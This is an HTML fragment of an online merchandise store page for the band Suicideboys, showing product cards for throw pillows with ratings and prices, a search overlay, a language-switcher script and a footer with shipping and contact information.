  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$24.00 - $29.00</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                    </li>
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative" data-product-id="298">
    <a href="https://suicideboys.shop/product/ruby-such-a-misfit-uicideboy-throw-pillow-premium-merch-store" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/suicideboys.shop/media/967/conversions/throwpillowsecondary_36x362000x2000-bgf8f8f8-3-small.jpg?w=250&amp;h=250"
                alt="Ruby Such A Misfit Uicideboy Throw Pillow Premium Merch Store"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://suicideboys.shop/product/ruby-such-a-misfit-uicideboy-throw-pillow-premium-merch-store" class="capitalize hover:underline leading-3">Ruby Such A Misfit Uicideboy Throw Pillow Premium Merch Store</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$24.00 - $29.00</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                    </li>
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative" data-product-id="163">
    <a href="https://suicideboys.shop/product/suicideboys-ak-47-throw-pillow-premium-merch-store" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/suicideboys.shop/media/526/conversions/throwpillowsecondary_36x362000x2000-bgf8f8f8-8-small.jpg?w=250&amp;h=250"
                alt="Suicideboys Ak 47 Throw Pillow Premium Merch Store"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://suicideboys.shop/product/suicideboys-ak-47-throw-pillow-premium-merch-store" class="capitalize hover:underline leading-3">Suicideboys Ak 47 Throw Pillow Premium Merch Store</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.9 of 5 stars'"
     aria-label="4.9 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 98%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$24.00 - $29.00</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                    </li>
                            </ul>
        </div>
    </div>
</section>

    <div wire:snapshot="{&quot;data&quot;:{&quot;keyword&quot;:&quot;&quot;},&quot;memo&quot;:{&quot;id&quot;:&quot;khup5z4oG5gpOudqvNcL&quot;,&quot;name&quot;:&quot;lightbox-search&quot;,&quot;path&quot;:&quot;product\/suicideboy-throw-pillow-premium-merch-store&quot;,&quot;method&quot;:&quot;GET&quot;,&quot;release&quot;:&quot;a-a-a&quot;,&quot;children&quot;:[],&quot;scripts&quot;:[],&quot;assets&quot;:[],&quot;errors&quot;:[],&quot;locale&quot;:&quot;en&quot;},&quot;checksum&quot;:&quot;d4bbacbff93250a681f9e4641e540b0d5297840332782be274c842036342a76c&quot;}" wire:effects="[]" wire:id="khup5z4oG5gpOudqvNcL" class="fixed top-0 left-0 w-screen h-screen bg-black/80 z-50"
     x-cloak
     x-data="{open: false}"
     x-on:open-lightbox-search.window="open = true"
     x-show="open">

    <!-- close light box -->
    <button x-on:click="open = false" type="button" class="size-8 text-gray-400 absolute top-0 right-0 mt-4 mr-8">
        <svg class="w-full h-full" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M18 6 6 18"/>
  <path d="m6 6 12 12"/>
</svg>    </button>

    <div class="py-16 px-4 w-full h-full class flex flex-col gap-6 mx-auto max-w-2xl"
         x-show="open"
         x-transition
         x-trap="open"
         @keyup.escape.window="if (open) open = false"
         x-on:click.outside="open = false">
        <div class="relative">
            <input type="search" wire:model.live.debounce="keyword"
                   placeholder="Search products, min 3 characters..."
                   autofocus
                   class="w-full rounded-full bg-white px-8 py-4 text-lg">
            <svg wire:loading="1" class="absolute top-4 right-4 w-6 h-6 text-gray-500 animate-spin" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M10.1 2.182a10 10 0 0 1 3.8 0"/>
  <path d="M13.9 21.818a10 10 0 0 1-3.8 0"/>
  <path d="M17.609 3.721a10 10 0 0 1 2.69 2.7"/>
  <path d="M2.182 13.9a10 10 0 0 1 0-3.8"/>
  <path d="M20.279 17.609a10 10 0 0 1-2.7 2.69"/>
  <path d="M21.818 10.1a10 10 0 0 1 0 3.8"/>
  <path d="M3.721 6.391a10 10 0 0 1 2.7-2.69"/>
  <path d="M6.391 20.279a10 10 0 0 1-2.69-2.7"/>
</svg>            <svg wire:loading.remove="1" class="absolute top-4 right-4 w-6 h-6 text-gray-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>        </div>

        <div class="w-full h-full flex flex-col gap-4 overflow-y-auto">
            <!--[if BLOCK]><![endif]-->                <!--[if BLOCK]><![endif]--><!--[if ENDBLOCK]><![endif]-->            <!--[if ENDBLOCK]><![endif]-->        </div>
    </div>
</div>

            <div class="z-40 fixed top-0 right-0 mt-16 mr-0"
     x-data="{
        locales: JSON.parse('[\u0022en\u0022,\u0022pt\u0022,\u0022nl\u0022,\u0022it\u0022,\u0022ko\u0022,\u0022ja\u0022,\u0022es\u0022,\u0022de\u0022,\u0022fr\u0022]'),
        init() {
            // detect if the locale in the url or not
            const url = new URL(window.location.href);
            const path = url.pathname;
            const locale = path.split('/')[1];

            if (this.locales.includes(locale)) {
                this.locale = locale;
            } else {
                this.locale = this.defaultLocale;
            }

            this.$watch('locale', (value, oldValue) => {
                localStorage.setItem('locale', value);

                const url = new URL(window.location.href);
                let path = url.pathname;

                const locale = path.split('/')[1];

                if (this.locales.includes(locale)) {
                    path = path.replace(locale, value);
                } else {
                    path = `/${value}${path}`;
                }

                // if path starts with defaultLocale, remove it
                if (path.startsWith('/' + this.defaultLocale)) {
                    console.log('replace default locale');
                    path = path.replace('/' + this.defaultLocale, '');
                }

                console.log('enw path', path);
                window.location.href = window.location.origin + path;
            });
        },
        defaultLocale: 'en',
        locale: 'en',
     }"
>

    <div class="flex justify-center">
        <div
            x-data="{
            open: false,
            toggle() {
                if (this.open) {
                    return this.close()
                }

                this.$refs.button.focus()

                this.open = true
            },
            close(focusAfter) {
                if (! this.open) return

                this.open = false

                focusAfter && focusAfter.focus()
            }
        }"
            x-on:keydown.escape.prevent.stop="close($refs.button)"
            x-on:focusin.window="! $refs.panel.contains($event.target) && close()"
            x-id="['dropdown-button']"
            class="relative"
        >
            <!-- Button -->
            <button
                x-ref="button"
                x-on:click="toggle()"
                :aria-expanded="open"
                :aria-controls="$id('dropdown-button')"
                type="button"
                class="flex items-center gap-1 p-1.5 text-sm bg-gray-900 text-white rounded shadow"
            >
                <img src="https://suicideboys.shop/images/flags/en.webp" alt="en" class="w-4 object-cover">

                <svg class="size-2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>

            <!-- Panel -->
            <div
                x-ref="panel"
                x-show="open"
                x-transition.origin.top.left
                x-on:click.outside="close($refs.button)"
                :id="$id('dropdown-button')"
                style="display: none;"
                class="absolute right-0 mt-2 min-w-24 rounded-md bg-gray-900 text-white shadow-md"
            >
                                                        <a href="#" x-on:click.prevent="locale = 'en'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://suicideboys.shop/images/flags/en.webp" alt="English" class="w-4 object-cover">
                        <span>English</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'pt'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://suicideboys.shop/images/flags/pt.png" alt="Portuguese" class="w-4 object-cover">
                        <span>Portuguese</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'nl'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://suicideboys.shop/images/flags/nl.webp" alt="Netherlands" class="w-4 object-cover">
                        <span>Netherlands</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'it'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://suicideboys.shop/images/flags/it.png" alt="Italian" class="w-4 object-cover">
                        <span>Italian</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'ko'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://suicideboys.shop/images/flags/ko.webp" alt="Korean" class="w-4 object-cover">
                        <span>Korean</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'ja'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://suicideboys.shop/images/flags/ja.webp" alt="Japanese" class="w-4 object-cover">
                        <span>Japanese</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'es'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://suicideboys.shop/images/flags/es.webp" alt="Spanish" class="w-4 object-cover">
                        <span>Spanish</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'de'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://suicideboys.shop/images/flags/de.webp" alt="German" class="w-4 object-cover">
                        <span>German</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'fr'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://suicideboys.shop/images/flags/fr.png" alt="French" class="w-4 object-cover">
                        <span>French</span>
                    </a>
                            </div>
        </div>
    </div>
</div>
    
    <footer aria-labelledby="footer-heading" class="mt-6 text-white border-t">
    <h2 id="footer-heading" class="sr-only">Footer</h2>

    <!-- stats -->
    <section class="relative text-gray-700">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
        
        <div class="grid grid-cols-2 md:grid-cols-4">
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M18 8c0 3.613-3.869 7.429-5.393 8.795a1 1 0 0 1-1.214 0C9.87 15.429 6 11.613 6 8a6 6 0 0 1 12 0"/>
  <circle cx="12" cy="8" r="2"/>
  <path d="M8.714 14h-3.71a1 1 0 0 0-.948.683l-2.004 6A1 1 0 0 0 3 22h18a1 1 0 0 0 .948-1.316l-2-6a1 1 0 0 0-.949-.684h-3.712"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">Worldwide shipping</div>
                    <p class="font-light text-sm">We ship to over 200 countries</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="12" cy="12" r="10"/>
  <path d="M8 14s1.5 2 4 2 4-2 4-2"/>
  <line x1="9" x2="9.01" y1="9" y2="9"/>
  <line x1="15" x2="15.01" y1="9" y2="9"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">Shop with confidence</div>
                    <p class="font-light text-sm">24/7 Protected from clicks to delivery</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M21.54 15H17a2 2 0 0 0-2 2v4.54"/>
  <path d="M7 3.34V5a3 3 0 0 0 3 3v0a2 2 0 0 1 2 2v0c0 1.1.9 2 2 2v0a2 2 0 0 0 2-2v0c0-1.1.9-2 2-2h3.17"/>
  <path d="M11 21.95V18a2 2 0 0 0-2-2v0a2 2 0 0 1-2-2v-1a2 2 0 0 0-2-2H2.05"/>
  <circle cx="12" cy="12" r="10"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">International Warranty</div>
                    <p class="font-light text-sm">Offered in the country of usage</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <rect width="20" height="14" x="2" y="5" rx="2"/>
  <line x1="2" x2="22" y1="10" y2="10"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">100% Secure Checkout</div>
                    <p class="font-light text-sm">PayPal / MasterCard / Visa</p>
                </div>
            </div>
        </div>
    </div>
</section>

    <div class="bg-neutral-900">
        <section class="relative">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
        
        <!-- content columns -->
            <div class="pb-12 pt-6">
                <div class="mx-auto w-full flex flex-col md:flex-row gap-6">
                                            <div class="flex-1">
                            <h3 class="font-bold">Contact Us</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <p><strong>Our Head Office</strong>:&nbsp;122 W 38th St, New York, NY 10018<br /><strong>Our Warehouse</strong>: Lane 494, Luochuan East Road, Conghua City, Shanghai, CN<br /><strong>Hour</strong>: 9AM &ndash; 5PM (Mon &ndash; Fri)<br /><strong>Email</strong>: contact@suicideboys.shop</p>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold">Our Company</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <ul>
<li><a href="../../about-us">About us</a></li>
<li><a href="../../terms-conditions">Terms &amp; Conditions</a></li>
<li><a href="../../privacy-policies">Privacy Policies</a></li>
<li><a href="../../dcma-copyright-policy">DMCA - Copyright Policy</a></li>
<li><a href="../../ca-sb657-supply-chain-transparency-act">CA SB657: Supply Chain Transparency Act</a></li>
</ul>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold">Our Support</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <ul>
<li><a href="../../shipping-delivery-policies">Shipping &amp; Delivery Policies</a></li>
<li><a href="../../payment-terms">Payment Terms</a></li>
<li><a href="../../return-refund-policies">Return &amp; Refund Policies</a></li>
<li><a href="../../contact-us">Contact Us</a></li>
<li><a href="../../customer-help">Customer Help (FAQ)</a></li>
<li>Whosale</li>
</ul>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold">Our Store</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
